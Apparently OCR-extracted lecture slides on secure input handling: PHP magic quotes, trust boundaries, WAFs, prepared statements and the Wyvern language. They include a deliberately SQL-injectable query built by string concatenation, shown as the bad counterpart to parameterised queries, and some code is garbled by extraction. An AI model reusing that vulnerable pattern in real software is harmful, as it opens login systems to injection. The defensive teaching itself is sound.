

**small interface where input validation is done close to where it enters**

**additional chokepoints for output sanitisation**

#### **History of input sanitisation in PHP**

- **Function addslashes to escape single and double quote and null**
- **Magic quotes introduced in PHP2, and default in PHP3 and 4: all user parameters automatically escaped by calling addslashes**
- **Why was this not a good idea?**
	- **1. Different escaping needed for different SQL dialects eg my\_sql\_real\_escape\_string for MySQL pg\_escape\_string for PostgreSQL**
	- **2. Different escaping for different languages**

**eg maybe an input needs to be escaped to prevent HTML injection, and not SQL injection?**

- **3. Giving programmer a false sense of security**
- **Magic quotes were removed in PHP5**

**Moral of the story: one generic sanitisation mechanism for all inputs is suspicious**

# **Trust-boundaries & chokepoints**

#### **Identifying trust boundary useful to decide where to validate**

• **in a network, on a computer, or within an application**



# **Web Application Firewall (WAF)**

- **A separate firewall in front of a web-application to stop malicious inputs**
- **Fundamental problem: WAF has no clue what the web application is doing, and what it expects as valid inputs**
- **Therefore**
	- **WAF can only stop very generic problems**
	- **To improve this, some WAFs can be trained to learn what normal inputs looks like**
- **So proper input validation still has to done in the web application itself!**
- **Is a WAF a useful extra line of defence? Or does it only lull programmers into a false sense of security?**

# **Defences: Reducing expressive power**

# **Recall: Defensive Techniques**

- **1. Prevent**
	- **Typically by secure input handling**
	- **But also: secure output handling! More on this later**
- **2. Mitigate the potential impact**
	- **Reduce the expressive power of inputs**
	- **Reduce priviliges, or isolate aka sandbox aka compartmentalise**
		- **Do not run your web server as root**
		- **Do not run your customer web server on same machine as your salary administration**
		- **Run JavaScript inside browser sandbox**
- **3. Detection & react**
	- **Monitor to see if things go/have gone wrong**
	- **Keep logs if only for forensic investigation afterwards**

# **Recall forwarding flaws**



**The service provides a very powerful interface to the application, and hence to the attacker**

- Usually, the interface takes a **STRIMG** and the service executes **any OS command, access any file, execute any SQL command, …**
- **Even though the application may only requires a fraction of this power**

**Maybe the service should simply not offer all this power?**

#### **Prepared statements: the basic idea**

**Instead of a raw string as single input (aka dynamic SQL)**

```
"SELECT * FROM Account WHERE Username = " + $username 
                      + "AND Password = " + $password;
```
**give a string with placeholders and parameters as separate inputs**

**"SELECT \* FROM Account WHERE Username = ? AND Password = ?" \$username** 

**\$password** 

#### **Prepared statements (aka parameterised queries)**

**Code vulnerable to SQL injection, using so-called dynamic SQL**

```
String updateString =
```
**"SELECT \* FROM Account WHERE Username"** 

**+ username + "AND Password =" + password;** 

**stmt.executeUpdate(updateString);**

**Code not vulnerable to SQL injection using prepared statements** 

```
PreparedStatement login = con.preparedStatement("SELECT 
* FROM Account
```

```
WHERE Username = ? AND Password = ?" );
login.setString(1, username); 
login.setString(2, password);
login.executeUpdate();
                                      bind variable
```
### **The idea behind parameterised queries**



- **With dynamic SQL, parameters are substituted in the query string and then the result is parsed & processed**
- **With parameterised queries, the query is parsed first and and then parameters are substituted afterwards**
	- **The substitution then becomes less dangerous, as the impact on the meaning is reduced**

#### **Similar mechanisms**

• **For SQL injection: some database systems provide stored procedures.**

**These may be safe from SQL injection, but details depend on the programming language & database system!**

- **For XPath injection, some APIs now offer parameterised aka precompiled XPath evaluation**
	- **eg XPathVariableResolver in Java**

**You always have to look into specific details for the combination of the programming language APIs & back-end system you use!**

# **Going one step further: Wyvern**

**Maybe the programming language should support the various formats used (HTML, SQL, ..) as different types?**

**Wyvern allows such domain-specific extensions, eg** 

```
let authorName : String = user_input
 Let webpage : HTML = \sim<html>
     <body><hl>Search results:</hl>
       <ul id="results">
         {query\_results(db, ~\sim)}SELECT author, bookTitle FROM books
           WHERE author = \{authorName\}</ul></body></html>
```
**where HTML and SQL are different types in the language.**

# **Tackling input language confusion**

- **Wyvern addresses the confusion too many input languages and formats in the programming language**
- **Using types or classes, similar classifications of data can be made in any (typed) programming language**
	- **eg using types URL, EmailAdress, HTMLfragment, … instead of one type Strings or byte[] for everything**
- **To read about Wyvern: Darya Kurilova, Alex Potanin, and Jonathan Aldrich, Wyvern: Impacting Software Security via Programming Language Design, PLATEAU 2014, ACM.**